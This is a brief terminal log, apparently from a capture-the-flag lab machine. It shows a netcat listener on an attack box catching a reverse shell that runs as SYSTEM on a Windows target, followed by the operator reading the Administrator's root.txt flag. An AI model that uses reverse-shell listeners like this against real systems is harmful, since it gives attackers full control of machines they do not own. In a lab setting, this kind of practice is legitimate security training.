 (base) ┌─[parrot@parrot]─[~]
└──╼ $nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.237] 56721
whoami
nt authority\system
PS C:\Users\sam.emerson\Documents> cd ..
PS C:\Users\sam.emerson> cd ..
PS C:\Users> cd ..
PS C:\> cd Users
PS C:\Users> cd Administrator
PS C:\Users\Administrator> cd Desktop
PS C:\Users\Administrator\Desktop> type root.txt
ec1617206
PS C:\Users\Administrator\Desktop>